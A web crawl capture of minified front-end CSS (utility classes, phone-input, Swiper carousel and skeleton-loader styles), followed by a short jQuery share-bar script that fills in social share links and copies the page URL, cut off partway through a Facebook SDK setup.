.input-date{margin-bottom:.5rem}.\[\&_\.input-date\]\:block .input-date{display:block}.\[\&_\.input-date_input\]\:m-0 .input-date input{margin:0}.\[\&_\.input-date_input\]\:leading-6 .input-date input{line-height:1.5rem}.\[\&_\.label\]\:text-\[16px\] .label{font-size:16px}.\[\&_\.label\]\:text-\[18px\] .label{font-size:18px}.\[\&_\.label\]\:font-bold .label{font-weight:700}.\[\&_\.label\]\:font-normal .label{font-weight:400}.\[\&_\.label\]\:font-semibold .label{font-weight:600}.\[\&_\.label\]\:text-fevo-gray-450 .label{--tw-text-opacity: 1;color:rgb(102 102 102 / var(--tw-text-opacity, 1))}.\[\&_\.label\]\:text-white .label{--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity, 1))}.\[\&_\.label_\*\]\:dark\:\!text-white:not(.light *) .label *{--tw-text-opacity: 1 !important;color:rgb(255 255 255 / var(--tw-text-opacity, 1))!important}.\[\&_\.label_a\]\:font-normal .label a{font-weight:400}.\[\&_\.label_a\]\:no-underline .label a{-webkit-text-decoration-line:none;text-decoration-line:none}.\[\&_\.level-all_\.collapsible-btn\]\:\!top-\[-43px\] .level-all .collapsible-btn{top:-43px!important}.\[\&_\.level-all_\.collapsible-btn\]\:flex .level-all .collapsible-btn{display:flex}.\[\&_\.level-all_\.collapsible-btn\]\:items-center .level-all .collapsible-btn{align-items:center}.\[\&_\.level-all_\.collapsible-btn\]\:justify-center .level-all .collapsible-btn{justify-content:center}.\[\&_\.material-icons-outlined\]\:text-white .material-icons-outlined{--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity, 1))}.\[\&_\.modal-1\.modal-md_\.modal-box\]\:max-h-\[650px\] .modal-1.modal-md .modal-box{max-height:650px}.\[\&_\.modal-1\.modal-md_\.modal-box\]\:w-\[600px\] .modal-1.modal-md .modal-box{width:600px}@media (min-width: 768px){.\[\&_\.modal-1\.modal-md_\.modal-box\]\:md\:w-\[768px\] .modal-1.modal-md .modal-box{width:768px}}.\[\&_\.modal-1_\.modal-box\]\:relative .modal-1 .modal-box{position:relative}.\[\&_\.modal-1_\.modal-box\]\:mb-\[50px\] .modal-1 .modal-box{margin-bottom:50px}.\[\&_\.modal-1_\.modal-box\]\:h-\[700px\] .modal-1 .modal-box{height:700px}.\[\&_\.modal-1_\.modal-box\]\:w-\[1000px\] .modal-1 .modal-box{width:1000px}.\[\&_\.modal-1_\.modal-box\]\:w-\[700px\] .modal-1 .modal-box{width:700px}.\[\&_\.modal-1_\.modal-box\]\:overflow-auto .modal-1 .modal-box{overflow:auto}.\[\&_\.modal-1_\.modal-box_\.btn-close\]\:right-\[15px\] .modal-1 .modal-box .btn-close{right:15px}.\[\&_\.modal-1_\.modal-box_\.button-close\]\:absolute .modal-1 .modal-box .button-close{position:absolute}.\[\&_\.modal-1_\.modal-box_\.button-close\]\:top-\[15px\] .modal-1 .modal-box .button-close{top:15px}.\[\&_\.modal-1_\.modal-box_\.button-close\]\:cursor-pointer .modal-1 .modal-box .button-close{cursor:pointer}.\[\&_\.modal-body\]\:min-h-\[400px\] .modal-body{min-height:400px}.\[\&_\.modal-body\]\:px-\[24px\] .modal-body{padding-left:24px;padding-right:24px}.\[\&_\.modal-body\]\:py-\[10px\] .modal-body{padding-top:10px;padding-bottom:10px}.\[\&_\.modal-box\]\:relative .modal-box{position:relative}.\[\&_\.modal-box\]\:bottom-\[-70\%\] .modal-box{bottom:-70%}.\[\&_\.modal-box\]\:mt-\[120px\] .modal-box{margin-top:120px}.\[\&_\.modal-box\]\:\!h-\[30\%\] .modal-box{height:30%!important}.\[\&_\.modal-box\]\:\!h-auto .modal-box{height:auto!important}.\[\&_\.modal-box\]\:\!max-h-\[calc\(100vh-100px\)\] .modal-box{max-height:calc(100vh - 100px)!important}.\[\&_\.modal-box\]\:\!min-h-0 .modal-box{min-height:0px!important}.\[\&_\.modal-box\]\:\!min-h-\[30\%\] .modal-box{min-height:30%!important}.\[\&_\.modal-box\]\:\!min-h-\[300px\] .modal-box{min-height:300px!important}.\[\&_\.modal-box\]\:min-h-\[250px\] .modal-box{min-height:250px}.\[\&_\.modal-box\]\:\!w-\[452px\] .modal-box{width:452px!important}.\[\&_\.modal-box\]\:\!max-w-\[500px\] .modal-box{max-width:500px!important}.\[\&_\.modal-box\]\:max-w-\[380px\] .modal-box{max-width:380px}.\[\&_\.modal-box\]\:max-w-\[460px\] .modal-box{max-width:460px}.\[\&_\.modal-box\]\:max-w-\[500px\] .modal-box{max-width:500px}.\[\&_\.modal-box\]\:overflow-hidden .modal-box{overflow:hidden}.\[\&_\.modal-box\]\:overflow-visible .modal-box{overflow:visible}.\[\&_\.modal-box\]\:\!rounded-lg .modal-box{border-radius:.5rem!important}.\[\&_\.modal-box\]\:rounded-t-3xl .modal-box{border-top-left-radius:1.5rem;border-top-right-radius:1.5rem}.\[\&_\.modal-box\]\:bg-fevo-gray-200 .modal-box{--tw-bg-opacity: 1;background-color:rgb(221 221 221 / var(--tw-bg-opacity, 1))}.\[\&_\.modal-box_\.close-icon\>\*\]\:border-0 .modal-box .close-icon>*{border-width:0px}.\[\&_\.pagination-table\]\:dark\:text-white:not(.light *) .pagination-table{--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity, 1))}.\[\&_\.panel-title\]\:\!mb-0 .panel-title{margin-bottom:0!important}.\[\&_\.panels-container\]\:h-\[500px\] .panels-container{height:500px}.\[\&_\.ql-active\]\:\!text-black .ql-active{--tw-text-opacity: 1 !important;color:rgb(0 0 0 / var(--tw-text-opacity, 1))!important}.\[\&_\.ql-container\]\:\!font-\[\'Roboto_Condensed\'\,_sans-serif\] .ql-container{font-family:Roboto Condensed,sans-serif!important}.\[\&_\.ql-picker-item\]\:\!px-2 .ql-picker-item{padding-left:.5rem!important;padding-right:.5rem!important}.hover\:\[\&_\.ql-picker-label\]\:\!text-black .ql-picker-label:hover{--tw-text-opacity: 1 !important;color:rgb(0 0 0 / var(--tw-text-opacity, 1))!important}.\[\&_\.ql-picker-options\]\:\!p-0 .ql-picker-options{padding:0!important}.\[\&_\.ql-size\]\:\!w-\[40px\] .ql-size{width:40px!important}.\[\&_\.ql-size_\.ql-picker-item\]\:\!text-black .ql-size .ql-picker-item{--tw-text-opacity: 1 !important;color:rgb(0 0 0 / var(--tw-text-opacity, 1))!important}.hover\:\[\&_\.ql-size_\.ql-picker-item\]\:\!bg-fevo-gray-100 .ql-size .ql-picker-item:hover{--tw-bg-opacity: 1 !important;background-color:rgb(233 233 233 / var(--tw-bg-opacity, 1))!important}.hover\:\[\&_\.ql-size_\.ql-picker-item\]\:\!text-black .ql-size .ql-picker-item:hover{--tw-text-opacity: 1 !important;color:rgb(0 0 0 / var(--tw-text-opacity, 1))!important}.\[\&_\.ql-stroke\]\:\!stroke-black .ql-stroke{stroke:#000!important}.hover\:\[\&_\.rdp-day\]\:dark\:text-black:not(.light *) .rdp-day:hover{--tw-text-opacity: 1;color:rgb(0 0 0 / var(--tw-text-opacity, 1))}.hover\:\[\&_\.rdp-nav_button\]\:dark\:text-black:not(.light *) .rdp-nav button:hover{--tw-text-opacity: 1;color:rgb(0 0 0 / var(--tw-text-opacity, 1))}.\[\&_\.remove-icon\]\:absolute .remove-icon{position:absolute}.\[\&_\.remove-icon\]\:\!top-\[15px\] .remove-icon{top:15px!important}.\[\&_\.remove-icon\]\:right-\[40px\] .remove-icon{right:40px}.\[\&_\.remove-icon\]\:cursor-pointer .remove-icon{cursor:pointer}.\[\&_\.remove-tag\]\:\!right-\[-6px\] .remove-tag{right:-6px!important}.\[\&_\.remove-tag\]\:\!top-\[-7px\] .remove-tag{top:-7px!important}.\[\&_\.row\]\:\!bg-\[\#E6E6E6\] .row{--tw-bg-opacity: 1 !important;background-color:rgb(230 230 230 / var(--tw-bg-opacity, 1))!important}.\[\&_\.row_\.input-date\]\:mb-2 .row .input-date{margin-bottom:.5rem}.\[\&_\.row_\.input-date\]\:block .row .input-date{display:block}.\[\&_\.row_\.small-pie-chart\]\:ml-\[30\%\] .row .small-pie-chart{margin-left:30%}.\[\&_\.row_\.small-pie-chart\]\:mt-2 .row .small-pie-chart{margin-top:.5rem}.\[\&_\.select-multi-toggle\]\:h-\[40px\] .select-multi-toggle{height:40px}.\[\&_\.select-multi-toggle\]\:\!pt-0 .select-multi-toggle{padding-top:0!important}.\[\&_\.select-multi-toggle\]\:leading-\[40px\] .select-multi-toggle{line-height:40px}.\[\&_\.select-text\]\:dark\:bg-fevo-gray-500:not(.light *) .select-text{--tw-bg-opacity: 1;background-color:rgb(38 38 38 / var(--tw-bg-opacity, 1))}.\[\&_\.slide-components-item\]\:\!mx-\[-6px\] .slide-components-item{margin-left:-6px!important;margin-right:-6px!important}.\[\&_\.slide-components-item\]\:\!mt-\[-6px\] .slide-components-item{margin-top:-6px!important}.\[\&_\.slide-components-item\]\:\!px-\[6px\] .slide-components-item{padding-left:6px!important;padding-right:6px!important}.\[\&_\.slide-components-item\]\:\!pt-\[6px\] .slide-components-item{padding-top:6px!important}.\[\&_\.table-wrapper\]\:rounded-\[8px\] .table-wrapper{border-radius:8px}.\[\&_\.tag-item\]\:\!mr-\[6px\] .tag-item{margin-right:6px!important}.\[\&_\.tag-item\]\:\!px-\[6px\] .tag-item{padding-left:6px!important;padding-right:6px!important}.\[\&_\.tag-item\]\:\!py-\[2px\] .tag-item{padding-top:2px!important;padding-bottom:2px!important}.\[\&_\.text-white\]\:text-white .text-white{--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity, 1))}.\[\&_div\]\:\!h-auto div{height:auto!important}.\[\&_div\]\:\!w-auto div{width:auto!important}.\[\&_g_\.arc\]\:stroke-none g .arc{stroke:none}.\[\&_img\]\:m-auto img{margin:auto}.\[\&_img\]\:h-\[45px\] img{height:45px}.\[\&_img\]\:overflow-hidden img{overflow:hidden}.\[\&_img\]\:rounded-lg img{border-radius:.5rem}.\[\&_input\]\:\!mr-1 input{margin-right:.25rem!important}.\[\&_input\]\:\!min-w-\[20\%\] input{min-width:20%!important}.\[\&_input\]\:\!border-none input{border-style:none!important}.\[\&_input\]\:\!border-\[\#d50000\] input{--tw-border-opacity: 1 !important;border-color:rgb(213 0 0 / var(--tw-border-opacity, 1))!important}.\[\&_input\]\:\!border-fevo-error-40 input{--tw-border-opacity: 1 !important;border-color:rgb(237 18 47 / var(--tw-border-opacity, 1))!important}.\[\&_input\]\:\!pl-0 input{padding-left:0!important}.\[\&_input\]\:\!pr-\[50px\] input{padding-right:50px!important}.\[\&_input\]\:leading-8 input{line-height:2rem}.\[\&_input\]\:placeholder\:text-\[\#808080\] input::-moz-placeholder{--tw-text-opacity: 1;color:rgb(128 128 128 / var(--tw-text-opacity, 1))}.\[\&_input\]\:placeholder\:text-\[\#808080\] input::placeholder{--tw-text-opacity: 1;color:rgb(128 128 128 / var(--tw-text-opacity, 1))}.\[\&_table_tbody_tr_\.col-checkbox\:hover_\.checkbox\]\:visible table tbody tr .col-checkbox:hover .checkbox,.\[\&_table_tbody_tr_\.col-checkbox_\.checkbox\.active\]\:visible table tbody tr .col-checkbox .checkbox.active{visibility:visible}.\[\&_table_tbody_tr_\.col-checkbox_\.checkbox\]\:invisible table tbody tr .col-checkbox .checkbox{visibility:hidden}.\[\&_table_thead_tr\>th\>\.checkbox\>\.material-icons\]\:\!left-0 table thead tr>th>.checkbox>.material-icons{left:0!important}.\[\&_table_thead_tr\>th\>\.checkbox\>\.material-icons\]\:\!top-0 table thead tr>th>.checkbox>.material-icons{top:0!important}.\[\&_table_thead_tr\>th\>\.checkbox\>\.material-icons\]\:\!ml-0 table thead tr>th>.checkbox>.material-icons{margin-left:0!important}.\[\&_table_thead_tr\>th\>\.checkbox\>\.material-icons\]\:\!text-\[18px\] table thead tr>th>.checkbox>.material-icons{font-size:18px!important}.\[\&_tbody_\.done-cell_\.check\]\:m-auto tbody .done-cell .check{margin:auto}.\[\&_tbody_\.done-cell_\.check_\.checked\]\:bg-fevo-gray-320 tbody .done-cell .check .checked{--tw-bg-opacity: 1;background-color:rgb(179 179 179 / var(--tw-bg-opacity, 1))}.\[\&_td\]\:px-2 td{padding-left:.5rem;padding-right:.5rem}.\[\&_td\]\:py-2 td{padding-top:.5rem;padding-bottom:.5rem}.\[\&_td\]\:pb-3 td{padding-bottom:.75rem}.\[\&_td\]\:pt-4 td{padding-top:1rem}.\[\&_td\]\:dark\:\!border-b-fevo-gray-500:not(.light *) td{--tw-border-opacity: 1 !important;border-bottom-color:rgb(38 38 38 / var(--tw-border-opacity, 1))!important}.\[\&_th\]\:p-2 th{padding:.5rem}.\[\&_th\]\:dark\:\!border-b-fevo-gray-500:not(.light *) th{--tw-border-opacity: 1 !important;border-bottom-color:rgb(38 38 38 / var(--tw-border-opacity, 1))!important}.\[\&_th\]\:dark\:\!bg-fevo-gray-400:not(.light *) th{--tw-bg-opacity: 1 !important;background-color:rgb(85 85 85 / var(--tw-bg-opacity, 1))!important}.\[\&_th\]\:dark\:\!text-white:not(.light *) th{--tw-text-opacity: 1 !important;color:rgb(255 255 255 / var(--tw-text-opacity, 1))!important}.\[\&_tr\]\:border tr{border-width:1px}.\[\&_tr\]\:border-fevo-gray-300 tr{--tw-border-opacity: 1;border-color:rgb(201 201 201 / var(--tw-border-opacity, 1))}.\[\&_tr\]\:dark\:border-fevo-gray-500:not(.light *) tr{--tw-border-opacity: 1;border-color:rgb(38 38 38 / var(--tw-border-opacity, 1))}.restrict-promotion-modal-99o .modal-body{padding:0 24px;min-height:200px;max-height:350px;overflow:auto}.restrict-promotion-modal-99o .modal-body .modal-error{color:#d50000;display:flex;align-items:center;gap:8px;align-self:stretch}:root{--PhoneInput-color--focus: #03b2cb;--PhoneInputInternationalIconPhone-opacity: .8;--PhoneInputInternationalIconGlobe-opacity: .65;--PhoneInputCountrySelect-marginRight: .35em;--PhoneInputCountrySelectArrow-width: .3em;--PhoneInputCountrySelectArrow-marginLeft: var(--PhoneInputCountrySelect-marginRight);--PhoneInputCountrySelectArrow-borderWidth: 1px;--PhoneInputCountrySelectArrow-opacity: .45;--PhoneInputCountrySelectArrow-color: currentColor;--PhoneInputCountrySelectArrow-color--focus: var(--PhoneInput-color--focus);--PhoneInputCountrySelectArrow-transform: rotate(45deg);--PhoneInputCountryFlag-aspectRatio: 1.5;--PhoneInputCountryFlag-height: 1em;--PhoneInputCountryFlag-borderWidth: 1px;--PhoneInputCountryFlag-borderColor: rgba(0,0,0,.5);--PhoneInputCountryFlag-borderColor--focus: var(--PhoneInput-color--focus);--PhoneInputCountryFlag-backgroundColor--loading: rgba(0,0,0,.1)}.PhoneInput{display:flex;align-items:center}.PhoneInputInput{flex:1;min-width:0}.PhoneInputCountryIcon{width:calc(var(--PhoneInputCountryFlag-height) * var(--PhoneInputCountryFlag-aspectRatio));height:var(--PhoneInputCountryFlag-height)}.PhoneInputCountryIcon--square{width:var(--PhoneInputCountryFlag-height)}.PhoneInputCountryIcon--border{background-color:var(--PhoneInputCountryFlag-backgroundColor--loading);box-shadow:0 0 0 var(--PhoneInputCountryFlag-borderWidth) var(--PhoneInputCountryFlag-borderColor),inset 0 0 0 var(--PhoneInputCountryFlag-borderWidth) var(--PhoneInputCountryFlag-borderColor)}.PhoneInputCountryIconImg{display:block;width:100%;height:100%}.PhoneInputInternationalIconPhone{opacity:var(--PhoneInputInternationalIconPhone-opacity)}.PhoneInputInternationalIconGlobe{opacity:var(--PhoneInputInternationalIconGlobe-opacity)}.PhoneInputCountry{position:relative;align-self:stretch;display:flex;align-items:center;margin-right:var(--PhoneInputCountrySelect-marginRight)}.PhoneInputCountrySelect{position:absolute;top:0;left:0;height:100%;width:100%;z-index:1;border:0;opacity:0;cursor:pointer}.PhoneInputCountrySelect[disabled],.PhoneInputCountrySelect[readonly]{cursor:default}.PhoneInputCountrySelectArrow{display:block;content:"";width:var(--PhoneInputCountrySelectArrow-width);height:var(--PhoneInputCountrySelectArrow-width);margin-left:var(--PhoneInputCountrySelectArrow-marginLeft);border-style:solid;border-color:var(--PhoneInputCountrySelectArrow-color);border-top-width:0;border-bottom-width:var(--PhoneInputCountrySelectArrow-borderWidth);border-left-width:0;border-right-width:var(--PhoneInputCountrySelectArrow-borderWidth);transform:var(--PhoneInputCountrySelectArrow-transform);opacity:var(--PhoneInputCountrySelectArrow-opacity)}.PhoneInputCountrySelect:focus+.PhoneInputCountryIcon+.PhoneInputCountrySelectArrow{opacity:1;color:var(--PhoneInputCountrySelectArrow-color--focus)}.PhoneInputCountrySelect:focus+.PhoneInputCountryIcon--border{box-shadow:0 0 0 var(--PhoneInputCountryFlag-borderWidth) var(--PhoneInputCountryFlag-borderColor--focus),inset 0 0 0 var(--PhoneInputCountryFlag-borderWidth) var(--PhoneInputCountryFlag-borderColor--focus)}.PhoneInputCountrySelect:focus+.PhoneInputCountryIcon .PhoneInputInternationalIconGlobe{opacity:1;color:var(--PhoneInputCountrySelectArrow-color--focus)}.text-green,.text-green:hover{color:#35b66e}.text-danger{color:#de3d52}.text-danger:hover{color:#e15063}.float-label-input{position:relative}.float-label-input.form-group.lf-dirty.lf-blurred.lf-invalid>input{border-color:#de3d52}.float-label-input.form-group.lf-dirty.lf-blurred.lf-invalid>.label{color:#de3d52}.float-label-input .error-text{color:#de3d52;position:unset!important}.float-label-input.error>input{border-color:#de3d52}.float-label-input.disabled>.label{color:#666}.float-label-input.disabled>input{color:#666}.float-label-input input{width:100%;font-weight:400;line-height:24px;font-size:16px;color:#000;padding:0 0 8px;border-bottom:1px solid #666;letter-spacing:.02em;border-radius:0}.float-label-input input:focus{border-color:#000!important}.float-label-input>.label{pointer-events:none;font-weight:400;color:#666;line-height:18px;transition:all .2s ease;margin-bottom:8px}.float-label-input .text-option{position:absolute;right:10px;transform:translateY(70%);color:#646464;font-size:11px;font-weight:400;cursor:pointer}.guest-layout.forgot-password-route{padding-top:100px;letter-spacing:.02em;font-size:14px;font-family:Inter,sans-serif;background-color:#fbfbfb}.guest-layout.forgot-password-route .guest-form{text-align:left}.guest-layout.forgot-password-route .instruction{font-size:14px;color:#15232e;font-style:italic;text-align:left;margin:10px 0}.guest-layout.forgot-password-route .message{color:#008564;margin-bottom:13px;font-style:italic;font-weight:300}.guest-layout.forgot-password-route .btn{margin-top:25px}.guest-layout.forgot-password-route .form-guest.show-errors .lf-invalid .icon{color:red}.guest-layout{position:relative;min-height:100vh}.guest-layout .error-message{color:#ea4335;margin-bottom:13px;font-style:italic;font-weight:300}.guest-layout .success-message{color:#008564;margin-bottom:13px;font-style:italic;font-weight:300}.guest-layout .navigate-button{box-sizing:border-box;line-height:18px;color:$text-black}.guest-layout .navigate-button i{font-size:18px;position:relative;left:-5px;top:3.5px}.guest-layout .learn-more{display:flex;justify-content:right;margin-bottom:16px}.guest-layout .learn-more a{text-decoration:none;font-style:normal;font-weight:400;line-height:18px;letter-spacing:.02em;color:$text-black;text-align:right}.guest-layout .learn-more a:hover{text-decoration:underline}.guest-layout.full .content-box{padding:25px}@media (min-width: 768px){.guest-layout.full .content-box{padding:40px;width:600px}.guest-layout.full .content-box .form.form-guest{display:flex;flex-flow:wrap;justify-content:space-between}.guest-layout.full .content-box .form.form-guest .form-group{flex:1 40%}.guest-layout.full .content-box .form.form-guest .form-group:nth-child(odd){margin-right:20px}}.guest-layout .content-box{position:relative;box-sizing:border-box;width:100%;margin:0 auto;padding:25px}@media (min-width: 375px){.guest-layout .content-box{width:320px}}@media (min-width: 768px){.guest-layout .content-box{padding:40px;width:400px}}.guest-layout .content-box>.logo{justify-content:center;margin-bottom:16px}.guest-layout .claim{font-style:normal;font-weight:400;line-height:normal;text-align:center;color:#757575;margin:22px auto 0;padding:0 20px;max-width:350px}@media (min-width: 768px){.guest-layout .claim{max-width:unset;position:absolute;bottom:20px;left:50%;padding:0;margin:0;transform:translate(-50%);white-space:nowrap}}@font-face{font-family:swiper-icons;src:url(data:application/font-woff;charset=utf-8;base64,\ [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA);font-weight:400;font-style:normal}:root{--swiper-theme-color: #007aff}:host{position:relative;display:block;margin-left:auto;margin-right:auto;z-index:1}.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1;display:block}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;transition-timing-function:var(--swiper-wrapper-transition-timing-function, initial);box-sizing:content-box}.swiper-android .swiper-slide,.swiper-ios .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-horizontal{touch-action:pan-y}.swiper-vertical{touch-action:pan-x}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform;display:block}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d{perspective:1200px}.swiper-3d .swiper-slide,.swiper-3d .swiper-cube-shadow{transform-style:preserve-3d}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-css-mode.swiper-horizontal>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-css-mode.swiper-vertical>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-css-mode.swiper-free-mode>.swiper-wrapper{scroll-snap-type:none}.swiper-css-mode.swiper-free-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:none}.swiper-css-mode.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}.swiper-css-mode.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper:before{width:100%;min-width:1px;height:var(--swiper-centered-offset-after)}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top,.swiper-3d .swiper-slide-shadow-bottom{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;box-sizing:border-box;border:4px solid var(--swiper-preloader-color, var(--swiper-theme-color));border-radius:50%;border-top-color:transparent}.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader,.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader{animation:swiper-preloader-spin 1s infinite linear}.swiper-lazy-preloader-white{--swiper-preloader-color: #fff}.swiper-lazy-preloader-black{--swiper-preloader-color: #000}@keyframes swiper-preloader-spin{0%{transform:rotate(0)}to{transform:rotate(360deg)}}@keyframes react-loading-skeleton{to{transform:translate(100%)}}.react-loading-skeleton{--base-color: #ebebeb;--highlight-color: #f5f5f5;--animation-duration: 1.5s;--animation-direction: normal;--pseudo-element-display: block;background-color:var(--base-color);width:100%;border-radius:.25rem;display:inline-flex;line-height:1;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;overflow:hidden}.react-loading-skeleton:after{content:" ";display:var(--pseudo-element-display);position:absolute;top:0;left:0;right:0;height:100%;background-repeat:no-repeat;background-image:var( --custom-highlight-background, linear-gradient( 90deg, var(--base-color) 0%, var(--highlight-color) 50%, var(--base-color) 100% ) );transform:translate(-100%);animation-name:react-loading-skeleton;animation-direction:var(--animation-direction);animation-duration:var(--animation-duration);animation-timing-function:ease-in-out;animation-iteration-count:infinite}@media (prefers-reduced-motion){.react-loading-skeleton{--pseudo-element-display: none}}


--- FILE ---
content_type: application/javascript
request_url: https://www.mlssoccer.com/assets/js/vendors/sharebar.js?_t=fed6b568a58f11680f3605b318121df1
body_size: 677
content:
/* global FB */

(function ($, d, w) {
  $(d).ready(function () {
    var currentUrl = w.location.href;
    $('.d3-o-share-bar__facebook').each(function () {
      this.setAttribute('href', this.getAttribute('data-href').replace('[currenturl]', currentUrl));
    });
    $('a[class*="d3-o-share-bar__"]:not(".d3-o-share-bar__facebook, .d3-o-share-bar__copy-link")').each(function () {
      this.setAttribute('href', this.getAttribute('data-href').replace('[currenturl]', encodeURIComponent(currentUrl)));
    });
    $('.d3-o-share-bar__whatsapp').each(function () {
      this.setAttribute('target', "_blank");
    });
    var copyLinkHoverText = $(".d3-o-share-bar__copy-link .d3-o-share-bar--hover-text");
    var linkCopy = $(".d3-o-share-bar__copy-link");
    $('.d3-o-share-bar__copy-link').on('click', function () {
      // create temporary input
      var dummy = d.createElement('input');

      var text = w.location.href;

      // append temporary input to document
      d.body.appendChild(dummy);

      // set text value of temporary input
      dummy.value = text;
      dummy.select();

      // copy the text into the clipboard
      d.execCommand('copy');

      // update copy text label and class
      updateCopyTextLabel("copied_text");

      // remove temporary input
      d.body.removeChild(dummy);
    })

    $('.d3-o-share-bar__copy-link').on('mouseout', function () {
      // update copy text label and class
      updateCopyTextLabel("copy_link");
    })

    function updateCopyTextLabel(text = "copy_link") {
      if (copyLinkHoverText.length) {
        var copyTextLabel = copyLinkHoverText.get(0);
        copyTextLabel.innerHTML = text;
        if (text == "copied_text") {
          linkCopy.addClass("-link-copied");
        } else {
          linkCopy.removeClass("-link-copied");
        }
      }
    }

    if (w.fbappid) {

      if (!w.fbAsyncInit) {
        w.fbAsyncInit = function () {
          FB.init({
            appId: w.fbappid,
            version: 'v20.0',
